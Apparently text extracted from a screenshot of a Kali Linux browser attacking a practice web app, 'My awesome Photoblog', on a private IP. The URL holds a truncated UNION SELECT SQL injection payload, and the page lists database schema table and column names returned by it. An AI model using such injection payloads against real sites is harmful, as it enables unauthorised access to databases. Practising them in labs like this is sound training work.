 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.10/cat.php?id=1 UNION SELECT 1,concat(table_name,':', c
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
picture: character_sets:character_set_name
CHARACTER_SETS:CHARACTER_SET_NAME
picture: character_sets:default_collate_name
CHARACTER_SETS:DEFAULT_COLLATE_NAME
picture: character_sets:description
CHARACTER_SETS:DESCRIPTION
picture: character_sets:maxlen
CHARACTER_SETS:MAXLEN
picture: collations:collation_name
COLLATIONS:COLLATION_NAME
picture: collations:character_set_name
COLLATIONS:CHARACTER_SET_NAME
picture: collations:id
COLLATIONS:ID
picture: collations:is_default
COLLATIONS:IS_DEFAULT